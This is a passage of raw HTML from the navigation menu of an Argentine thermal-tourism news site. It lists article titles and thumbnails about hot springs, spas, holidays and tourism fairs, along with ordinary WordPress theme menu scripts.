data-src="https://argentinatermal.com.ar/wp-content/uploads/2026/01/Captura-de-pantalla_2-1-2026_9444_turismo.neuquen.gob_.ar_-218x150.jpeg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2026/01/Captura-de-pantalla_2-1-2026_9444_turismo.neuquen.gob_.ar_-218x150.jpeg 218w, https://argentinatermal.com.ar/wp-content/uploads/2026/01/Captura-de-pantalla_2-1-2026_9444_turismo.neuquen.gob_.ar_-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="VOLCANES Y PEHUENES"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=21" class="td-post-category">Patagonia</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19618" rel="bookmark" title="VOLCANES Y PEHUENES">VOLCANES Y PEHUENES</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19608" rel="bookmark" title="Escapada de salud: Todo lo que tenés que saber sobre las Termas de General Belgrano en la provincia de Buenos Aires"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/12/Captura-de-pantalla_30-12-2025_20516_termasdelsalado.com_.ar_-218x150.jpeg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/12/Captura-de-pantalla_30-12-2025_20516_termasdelsalado.com_.ar_-218x150.jpeg 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/12/Captura-de-pantalla_30-12-2025_20516_termasdelsalado.com_.ar_-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Escapada de salud: Todo lo que tenés que saber sobre las Termas de General Belgrano en la provincia de Buenos Aires"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=11" class="td-post-category">Buenos Aires</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19608" rel="bookmark" title="Escapada de salud: Todo lo que tenés que saber sobre las Termas de General Belgrano en la provincia de Buenos Aires">Escapada de salud: Todo lo que tenés que saber sobre las&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19601" rel="bookmark" title="Calendario de feriados 2026: fechas para planificar el año"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/12/Maimara-2-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/12/Maimara-2-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/12/Maimara-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Calendario de feriados 2026: fechas para planificar el año"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=7" class="td-post-category">Argentina</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19601" rel="bookmark" title="Calendario de feriados 2026: fechas para planificar el año">Calendario de feriados 2026: fechas para planificar el año</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6980942aba345" data-td_block_id="td_uid_2_6980942aba345"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6980942aba345" data-td_block_id="td_uid_2_6980942aba345"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">TURISMO</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6980942abe1d4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6980942abe1d4" ><script type="litespeed/javascript">var block_td_uid_10_6980942abe1d4=new tdBlock();block_td_uid_10_6980942abe1d4.id="td_uid_10_6980942abe1d4";block_td_uid_10_6980942abe1d4.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_10_6980942abe1d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6980942abe1d4_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_10_6980942abe1d4.td_column_number="3";block_td_uid_10_6980942abe1d4.block_type="td_block_mega_menu";block_td_uid_10_6980942abe1d4.post_count="4";block_td_uid_10_6980942abe1d4.found_posts="659";block_td_uid_10_6980942abe1d4.header_color="";block_td_uid_10_6980942abe1d4.ajax_pagination_infinite_stop="";block_td_uid_10_6980942abe1d4.max_num_pages="165";tdBlocksArray.push(block_td_uid_10_6980942abe1d4)</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6980942abe1d4" id="td_uid_11_6980942ac03bf" data-td_block_id="td_uid_10_6980942abe1d4" data-td_filter_value="" href="https://argentinatermal.com.ar/?cat=13">Todo</a><a class="mega-menu-sub-cat-td_uid_10_6980942abe1d4"  id="td_uid_12_6980942ac03e8" data-td_block_id="td_uid_10_6980942abe1d4" data-td_filter_value="16" href="https://argentinatermal.com.ar/?cat=16">Medicina Termal</a><a class="mega-menu-sub-cat-td_uid_10_6980942abe1d4"  id="td_uid_13_6980942ac03fb" data-td_block_id="td_uid_10_6980942abe1d4" data-td_filter_value="15" href="https://argentinatermal.com.ar/?cat=15">Turismo de Bienestar</a><a class="mega-menu-sub-cat-td_uid_10_6980942abe1d4"  id="td_uid_14_6980942ac040b" data-td_block_id="td_uid_10_6980942abe1d4" data-td_filter_value="14" href="https://argentinatermal.com.ar/?cat=14">Turismo Salud</a><a class="mega-menu-sub-cat-td_uid_10_6980942abe1d4"  id="td_uid_15_6980942ac0419" data-td_block_id="td_uid_10_6980942abe1d4" data-td_filter_value="22" href="https://argentinatermal.com.ar/?cat=22">Turismo Sostenible</a><a class="mega-menu-sub-cat-td_uid_10_6980942abe1d4"  id="td_uid_16_6980942ac0426" data-td_block_id="td_uid_10_6980942abe1d4" data-td_filter_value="17" href="https://argentinatermal.com.ar/?cat=17">Turismo Termal</a></div></div><div id=td_uid_10_6980942abe1d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19701" rel="bookmark" title="Bienestar cognitivo: el nuevo territorio del turismo"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2026/01/Para-AT-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2026/01/Para-AT-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2026/01/Para-AT-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bienestar cognitivo: el nuevo territorio del turismo"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=15" class="td-post-category">Turismo de Bienestar</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19701" rel="bookmark" title="Bienestar cognitivo: el nuevo territorio del turismo">Bienestar cognitivo: el nuevo territorio del turismo</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19608" rel="bookmark" title="Escapada de salud: Todo lo que tenés que saber sobre las Termas de General Belgrano en la provincia de Buenos Aires"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/12/Captura-de-pantalla_30-12-2025_20516_termasdelsalado.com_.ar_-218x150.jpeg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/12/Captura-de-pantalla_30-12-2025_20516_termasdelsalado.com_.ar_-218x150.jpeg 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/12/Captura-de-pantalla_30-12-2025_20516_termasdelsalado.com_.ar_-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Escapada de salud: Todo lo que tenés que saber sobre las Termas de General Belgrano en la provincia de Buenos Aires"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=11" class="td-post-category">Buenos Aires</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19608" rel="bookmark" title="Escapada de salud: Todo lo que tenés que saber sobre las Termas de General Belgrano en la provincia de Buenos Aires">Escapada de salud: Todo lo que tenés que saber sobre las&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19588" rel="bookmark" title="El spa SubRosa abre en The Grand, York"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/12/7P7A9670-Enhanced-NR-Edit-4-copy-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/12/7P7A9670-Enhanced-NR-Edit-4-copy-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/12/7P7A9670-Enhanced-NR-Edit-4-copy-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="El spa SubRosa abre en The Grand, York"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=12" class="td-post-category">Internacionales</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19588" rel="bookmark" title="El spa SubRosa abre en The Grand, York">El spa SubRosa abre en The Grand, York</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=18903" rel="bookmark" title="El bienestar no debería ser un lujo"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/12/vpt6cyynpuqw-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/12/vpt6cyynpuqw-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/12/vpt6cyynpuqw-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="El bienestar no debería ser un lujo"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=15" class="td-post-category">Turismo de Bienestar</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=18903" rel="bookmark" title="El bienestar no debería ser un lujo">El bienestar no debería ser un lujo</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6980942abe1d4" data-td_block_id="td_uid_10_6980942abe1d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6980942abe1d4" data-td_block_id="td_uid_10_6980942abe1d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-54"><a href="#">INTERNACIONALES</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6980942ac1969_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_6980942ac1969" ><script type="litespeed/javascript">var block_td_uid_17_6980942ac1969=new tdBlock();block_td_uid_17_6980942ac1969.id="td_uid_17_6980942ac1969";block_td_uid_17_6980942ac1969.atts='{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"12","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_17_6980942ac1969_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_17_6980942ac1969_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_17_6980942ac1969.td_column_number="3";block_td_uid_17_6980942ac1969.block_type="td_block_mega_menu";block_td_uid_17_6980942ac1969.post_count="5";block_td_uid_17_6980942ac1969.found_posts="466";block_td_uid_17_6980942ac1969.header_color="";block_td_uid_17_6980942ac1969.ajax_pagination_infinite_stop="";block_td_uid_17_6980942ac1969.max_num_pages="94";tdBlocksArray.push(block_td_uid_17_6980942ac1969)</script><div id=td_uid_17_6980942ac1969 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19676" rel="bookmark" title="FITUR Lingua anuncia un récord del turismo idiomático en España con 177.576 estudiantes en 2025, un 12,7% más"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2026/01/1540657792148-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2026/01/1540657792148-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2026/01/1540657792148-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="FITUR Lingua anuncia un récord del turismo idiomático en España con 177.576 estudiantes en 2025, un 12,7% más"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=29" class="td-post-category">Datos Útiles</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19676" rel="bookmark" title="FITUR Lingua anuncia un récord del turismo idiomático en España con 177.576 estudiantes en 2025, un 12,7% más">FITUR Lingua anuncia un récord del turismo idiomático en España con&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=19588" rel="bookmark" title="El spa SubRosa abre en The Grand, York"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/12/7P7A9670-Enhanced-NR-Edit-4-copy-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/12/7P7A9670-Enhanced-NR-Edit-4-copy-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/12/7P7A9670-Enhanced-NR-Edit-4-copy-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="El spa SubRosa abre en The Grand, York"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=12" class="td-post-category">Internacionales</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=19588" rel="bookmark" title="El spa SubRosa abre en The Grand, York">El spa SubRosa abre en The Grand, York</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=11284" rel="bookmark" title="La COP30 contará con días temáticos de turismo: Promover la acción climática a través de la colaboración y la regeneración"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/10/advancing-climate-action-through-collaboration-and-regeneration.jpg-218x150.webp" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/10/advancing-climate-action-through-collaboration-and-regeneration.jpg-218x150.webp 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/10/advancing-climate-action-through-collaboration-and-regeneration.jpg-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="La COP30 contará con días temáticos de turismo: Promover la acción climática a través de la colaboración y la regeneración"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=12" class="td-post-category">Internacionales</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=11284" rel="bookmark" title="La COP30 contará con días temáticos de turismo: Promover la acción climática a través de la colaboración y la regeneración">La COP30 contará con días temáticos de turismo: Promover la acción&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=11108" rel="bookmark" title="Argentina lanzó su campaña Freedom lives here en Brasil"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/10/Brasil-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/10/Brasil-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/10/Brasil-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Argentina lanzó su campaña Freedom lives here en Brasil"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=12" class="td-post-category">Internacionales</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=11108" rel="bookmark" title="Argentina lanzó su campaña Freedom lives here en Brasil">Argentina lanzó su campaña Freedom lives here en Brasil</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=11079" rel="bookmark" title="Visit Argentina Workshop potencia la promoción turística en Roma"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/10/unnamed-2-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/10/unnamed-2-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/10/unnamed-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visit Argentina Workshop potencia la promoción turística en Roma"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=12" class="td-post-category">Internacionales</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=11079" rel="bookmark" title="Visit Argentina Workshop potencia la promoción turística en Roma">Visit Argentina Workshop potencia la promoción turística en Roma</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6980942ac1969" data-td_block_id="td_uid_17_6980942ac1969"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6980942ac1969" data-td_block_id="td_uid_17_6980942ac1969"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-206"><a href="#">MULTIMEDIA</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6980942ac4a2e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6980942ac4a2e" ><script type="litespeed/javascript">var block_td_uid_18_6980942ac4a2e=new tdBlock();block_td_uid_18_6980942ac4a2e.id="td_uid_18_6980942ac4a2e";block_td_uid_18_6980942ac4a2e.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_18_6980942ac4a2e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_6980942ac4a2e_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_18_6980942ac4a2e.td_column_number="3";block_td_uid_18_6980942ac4a2e.block_type="td_block_mega_menu";block_td_uid_18_6980942ac4a2e.post_count="4";block_td_uid_18_6980942ac4a2e.found_posts="76";block_td_uid_18_6980942ac4a2e.header_color="";block_td_uid_18_6980942ac4a2e.ajax_pagination_infinite_stop="";block_td_uid_18_6980942ac4a2e.max_num_pages="19";tdBlocksArray.push(block_td_uid_18_6980942ac4a2e)</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_6980942ac4a2e" id="td_uid_19_6980942ac5a59" data-td_block_id="td_uid_18_6980942ac4a2e" data-td_filter_value="" href="https://argentinatermal.com.ar/?cat=3">Todo</a><a class="mega-menu-sub-cat-td_uid_18_6980942ac4a2e"  id="td_uid_20_6980942ac5a84" data-td_block_id="td_uid_18_6980942ac4a2e" data-td_filter_value="23" href="https://argentinatermal.com.ar/?cat=23">Entrevistas</a><a class="mega-menu-sub-cat-td_uid_18_6980942ac4a2e"  id="td_uid_21_6980942ac5a97" data-td_block_id="td_uid_18_6980942ac4a2e" data-td_filter_value="26" href="https://argentinatermal.com.ar/?cat=26">Promociones audiovisual</a><a class="mega-menu-sub-cat-td_uid_18_6980942ac4a2e"  id="td_uid_22_6980942ac5aa7" data-td_block_id="td_uid_18_6980942ac4a2e" data-td_filter_value="24" href="https://argentinatermal.com.ar/?cat=24">Reportajes</a><a class="mega-menu-sub-cat-td_uid_18_6980942ac4a2e"  id="td_uid_23_6980942ac5ab6" data-td_block_id="td_uid_18_6980942ac4a2e" data-td_filter_value="25" href="https://argentinatermal.com.ar/?cat=25">Videos relacionados</a></div></div><div id=td_uid_18_6980942ac4a2e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=12314" rel="bookmark" title="Factores fisiológicos que influyen en el proceso reproductivo humano y animal"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2025/04/OIP-2-218x150.webp" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2025/04/OIP-2-218x150.webp 218w, https://argentinatermal.com.ar/wp-content/uploads/2025/04/OIP-2-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Factores fisiológicos que influyen en el proceso reproductivo humano y animal"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=23" class="td-post-category">Entrevistas</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=12314" rel="bookmark" title="Factores fisiológicos que influyen en el proceso reproductivo humano y animal">Factores fisiológicos que influyen en el proceso reproductivo humano y animal</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=8774" rel="bookmark" title="Se realizó el Foro de Federalización e Internacionalización de Artes Visuales"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2024/10/Captura-web_3-10-2024_95812_www.argentina.gob_.ar_-218x150.jpeg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2024/10/Captura-web_3-10-2024_95812_www.argentina.gob_.ar_-218x150.jpeg 218w, https://argentinatermal.com.ar/wp-content/uploads/2024/10/Captura-web_3-10-2024_95812_www.argentina.gob_.ar_-100x70.jpeg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Se realizó el Foro de Federalización e Internacionalización de Artes Visuales"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=3" class="td-post-category">Multimedia</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=8774" rel="bookmark" title="Se realizó el Foro de Federalización e Internacionalización de Artes Visuales">Se realizó el Foro de Federalización e Internacionalización de Artes Visuales</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=8479" rel="bookmark" title="Todas las provincias confirmadas para FIT 2024: Una celebración del Turismo Nacional"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2024/07/FIT-2023-DIA-3-31-980x652-1-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2024/07/FIT-2023-DIA-3-31-980x652-1-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2024/07/FIT-2023-DIA-3-31-980x652-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Todas las provincias confirmadas para FIT 2024: Una celebración del Turismo Nacional"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=7" class="td-post-category">Argentina</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=8479" rel="bookmark" title="Todas las provincias confirmadas para FIT 2024: Una celebración del Turismo Nacional">Todas las provincias confirmadas para FIT 2024: Una celebración del Turismo&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://argentinatermal.com.ar/?p=8422" rel="bookmark" title="Colombia se postula para ser sede de Termatalia en 2025"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://argentinatermal.com.ar/wp-content/uploads/2024/07/colombia3-1-218x150.jpg" data-srcset="https://argentinatermal.com.ar/wp-content/uploads/2024/07/colombia3-1-218x150.jpg 218w, https://argentinatermal.com.ar/wp-content/uploads/2024/07/colombia3-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Colombia se postula para ser sede de Termatalia en 2025"/></a></div>                <a href="https://argentinatermal.com.ar/?cat=12" class="td-post-category">Internacionales</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://argentinatermal.com.ar/?p=8422" rel="bookmark" title="Colombia se postula para ser sede de Termatalia en 2025">Colombia se postula para ser sede de Termatalia en 2025</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6980942ac4a2e" data-td_block_id="td_uid_18_6980942ac4a2e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6980942ac4a2e" data-td_block_id="td_uid_18_6980942ac4a2e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-209"><a href="#">ENLACES Y REVISTAS</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6980942ac776b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6980942ac776b" ><script type="litespeed/javascript">var block_td_uid_24_6980942ac776b=new tdBlock();block_td_uid_24_6980942ac776b.id="td_uid_24_6980942ac776b";block_td_uid_24_6980942ac776b.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_24_6980942ac776b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_6980942ac776b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_24_6980942ac776b.td_column_number="3";block_td_uid_24_6980942ac776b.block_type="td_block_mega_menu";block_td_uid_24_6980942ac776b.post_count="4";block_td_uid_24_6980942ac776b.found_posts="750";block_td_uid_24_6980942ac776b.header_color="";block_td_uid_24_6980942ac776b.ajax_pagination_infinite_stop="";block_td_uid_24_6980942ac776b.max_num_pages="188";tdBlocksArray.push(block_td_uid_24_6980942ac776b)</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6980942ac776b" id="td_uid_25_6980942acc119" data-td_block_id="td_uid_24_6980942ac776b" data-td_filter_value="" href="https://argentinatermal.com.ar/?cat=27">Todo</a><a class="mega-menu-sub-cat-td_uid_24_6980942ac776b"  id="td_uid_26_6980942acc143" 